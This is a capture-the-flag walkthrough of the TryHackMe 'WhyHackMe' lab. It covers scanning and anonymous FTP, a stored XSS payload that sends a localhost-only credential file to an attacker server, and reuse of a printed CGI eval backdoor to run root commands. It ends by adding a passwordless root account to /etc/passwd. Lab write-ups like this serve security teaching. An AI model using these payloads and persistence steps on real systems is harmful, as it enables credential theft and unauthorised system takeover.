Below are notes from *WhyHackMe on TryHackMe
Details
- Platform: TryHackMe
- Room Name: WhyHackMe
- Created By: suds4131
- Room Link: https://tryhackme.com/room/whyhackme

A combo of compromising and analysis for security enthusiasts.
Let's Get Hacking!!

Hello friend.........
Let's get started by throwing an entry into /etc/hosts and run our scan
╰─⠠⠵ rustscan -a whyhackme -- -A -sC -sV -oA whyhackme
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/tj/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.160.194:21
Open 10.10.160.194:22
Open 10.10.160.194:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-13 17:03 GMT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:03
Completed NSE at 17:03, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:03
Completed NSE at 17:03, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:03
Completed NSE at 17:03, 0.00s elapsed
Initiating Ping Scan at 17:03
Scanning 10.10.160.194 [2 ports]
Completed Ping Scan at 17:03, 0.04s elapsed (1 total hosts)
Initiating Connect Scan at 17:03
Scanning whyhackme (10.10.160.194) [3 ports]
Discovered open port 21/tcp on 10.10.160.194
Discovered open port 22/tcp on 10.10.160.194
Discovered open port 80/tcp on 10.10.160.194
Completed Connect Scan at 17:03, 0.04s elapsed (3 total ports)
Initiating Service scan at 17:03
Scanning 3 services on whyhackme (10.10.160.194)
Completed Service scan at 17:04, 6.14s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.160.194.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:04
NSE: [ftp-bounce 10.10.160.194:21] PORT response: 500 Illegal PORT command.
Completed NSE at 17:04, 3.32s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:04
Completed NSE at 17:04, 0.40s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:04
Completed NSE at 17:04, 0.00s elapsed
Nmap scan report for whyhackme (10.10.160.194)
Host is up, received syn-ack (0.037s latency).
Scanned at 2024-01-13 17:03:56 GMT for 10s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to [ATTACK-BOX-IP]
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 318 Mar 14 2023 update.txt
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 47:71:2b:90:7d:89:b8:e9:b4:6a:76:c1:50:49:43:cf (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDVPKwhXf+lo95g0TZQuu+g53eAlA0tuGcD2eIcVNBuxuq46t6mjnkJsCgUX80RB2wWF92OOuHjETDTduiL9QaD2E/hPyQ6SwGsL/p+JQtAXGAHIN+pea9LmT3DO+/L3RTqB1VxHP/opKn4ZsS1SfAHMjfmNdNYALnhx2rgFOGlTwgZHvgtUbSUFnUObYzUgSOIOPICnLoQ9MRcjoJEXa+4Fm7HDjo083hzw5gI+VwJK/P25zNvD1udtx3YII+cnOoYH+lT2h/gPcJKarMxDCEtV+3ObVmE+6oaCPx+eosZ+45YuUoAjNjE/U/KAWIE+Y0Xav87hQ/3ln4bzB8N5WV41/WC5zqIfFzuY+ewx6Q6u6t7ijxZ+AE2sayFIqIgmXKWKq3NM9fgLgUooRpBRANDmlb9xI1hzKobeMPOtDkaZ+rIUxOLtUMIkzmdRAIElz3zlxBD+HAqseFrmXKKvLtL6JllEqtEZShSENNZ5Rbh3nBY4gdiPliolwJkrOVNdhE=
| 256 cb:29:97:dc:fd:85:d9:ea:f8:84:98:0b:66:10:5e:6f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFynIMOUWPOdqgGO/AVP9xcS/88z57e0DzGjPCTc6OReLmXrB/egND7VnoNYnNlLYtGUILQ1qoTrL7hC+g38pxc=
| 256 12:3f:38:92:a7:ba:7f:da:a7:18:4f:0d:ff:56:c1:1f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKTv0OsWH1pAq3F/Gpj1LZuPXHZZevzt2sgeMLwWUCRt
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome!!
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:04
Completed NSE at 17:04, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:04
Completed NSE at 17:04, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:04
Completed NSE at 17:04, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.27 seconds
Open Ports SUmmary
- 21 - FTP
- 22 - SSH
- 80 - HTTP
What is the user flag?
╰─⠠⠵ ftp whyhackme
Connected to whyhackme.
220 (vsFTPd 3.0.3)
Name (whyhackme:tj): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -a
229 Entering Extended Passive Mode (|||47215|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 119 4096 Mar 14 2023 .
drwxr-xr-x 2 0 119 4096 Mar 14 2023 ..
-rw-r--r-- 1 0 0 318 Mar 14 2023 update.txt
226 Directory send OK.
ftp> get update.txt
local: update.txt remote: update.txt
229 Entering Extended Passive Mode (|||61896|)
150 Opening BINARY mode data connection for update.txt (318 bytes).
100% |*************************************| 318 292.96 KiB/s 00:00 ETA
226 Transfer complete.
318 bytes received in 00:00 (8.79 KiB/s)
╰─⠠⠵ cat update.txt
Hey I just removed the old user mike because that account was compromised and for any of you who wants the creds of new account visit 127.0.0.1/dir/pass.txt and don't worry this file is only accessible by localhost(127.0.0.1), so nobody else can view it except me or people with access to the common account.
- admin
╰─⠠⠵ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt whyhackme http-form-post '/login.php:username=^USER^&password=^PASS^:F=Invalid username or password' -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-13 17:38:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking http-post-form://whyhackme:80/login.php:username=^USER^&password=^PASS^:F=Invalid username or password
─⠠⠵ dirb http://whyhackme/ -X .php
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jan 13 17:42:12 2024
URL_BASE: http://whyhackme/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php) | (.php) [NUM = 1]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://whyhackme/ ----
+ http://whyhackme/blog.php (CODE:200|SIZE:3102)
+ http://whyhackme/config.php (CODE:200|SIZE:0)
+ http://whyhackme/index.php (CODE:200|SIZE:563)
+ http://whyhackme/login.php (CODE:200|SIZE:523)
+ http://whyhackme/logout.php (CODE:302|SIZE:0)
+ http://whyhackme/register.php (CODE:200|SIZE:643)
-----------------
END_TIME: Sat Jan 13 17:46:39 2024
DOWNLOADED: 4612 - FOUND: 6


XSS into username field
var url = "http://127.0.0.1/dir/pass.txt";
var attacker = "http://myip:8000/get.js";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
python3 -m http.server 8000
<script src="http://[ATTACK-BOX-IP]:8000/get.js"></script>
0.10.160.194 - - [13/Jan/2024 18:44:19] "GET /get.js?[REDACTED] HTTP/1.1" 200 -
╰─⠠⠵ echo "[REDACTED]" | base64 -d
jack:[REDACTED]
user:password
cat user.txt
What is the root flag?
$ sudo -l
[sudo] password for jack:
Matching Defaults entries for jack on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jack may run the following commands on ubuntu:
(ALL : ALL) /usr/sbin/iptables
No iptables on GTFOBins
$ cat /var/www/html/config.php
<?php
$servername = "localhost";
$username = "root";
$password = "MysqlPasswordIsPrettyStrong";
$dbname = "commentDB";
?>
$ ls /opt/

capture.pcap urgent.txt
/opt/urgent.txt
jack@ubuntu:~$ cat /opt/urgent.txt
Hey guys, after the hack some files have been placed in /usr/lib/cgi-bin/ and when I try to remove them, they wont, even though I am root. Please go through the pcap file in /opt and help me fix the server. And I temporarily blocked the attackers access to the backdoor by using iptables rules. The cleanup of the server is still incomplete I need to start by deleting these files first.

$ cat sites-enabled/000-default.conf | grep ssl -i
#LogLevel info ssl:warn
SSLEngine on
SSLCipherSuite AES256-SHA
SSLProtocol -all +TLSv1.2
SSLCertificateFile /etc/apache2/certs/apache-certificate.crt
SSLCertificateKeyFile /etc/apache2/certs/apache.key
[sudo] password for jack:
Chain INPUT (policy ACCEPT)
target prot opt source destination
DROP tcp -- anywhere anywhere tcp dpt:41312
ACCEPT all -- anywhere anywhere
ACCEPT all -- anywhere anywhere ctstate NEW,RELATED,ESTABLISHED
ACCEPT tcp -- anywhere anywhere tcp dpt:ssh
ACCEPT tcp -- anywhere anywhere tcp dpt:http
ACCEPT icmp -- anywhere anywhere icmp echo-request
ACCEPT icmp -- anywhere anywhere icmp echo-reply
DROP all -- anywhere anywhere
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
ACCEPT all -- anywhere anywhere
jack@ubuntu:/etc/apache2$
$ sudo iptables -F
$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
#!/usr/bin/python3 from Crypto.Cipher import AES import os, base64 import cgi, cgitb print("Content-type: text/html\n\n") enc_pay = b'k/1umtqRYGJzyyR1kNy3Z+m6bg7Xp7PXXFB9sOih2IPNBRR++jJvUzWZ+WuGdax2ngHyU9seaIb5rEqGcQ7OJA==' form = cgi.FieldStorage() try: iv = bytes(form.getvalue('iv'),'utf-8') key = bytes(form.getvalue('key'),'utf-8') cipher = AES.new(key, AES.MODE_CBC, iv) orgnl = cipher.decrypt(base64.b64decode(enc_pay)) print("
"+eval(orgnl)+"
") except: print("")
sudo -l
Matching Defaults entries for www-data on ubuntu: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User www-data may run the following commands on ubuntu: (ALL : ALL) NOPASSWD: ALL
cat /root/root.txt
https://whyhackme:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=sudo%20cat%20/root/root.txt
Bonus: root access
echo "toor::0:0:root:/root:/bin/bash"| sudo tee -a /etc/passwd
`toor::0:0:root:/root:/bin/bash``
jack@ubuntu:/tmp$ su - toor
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)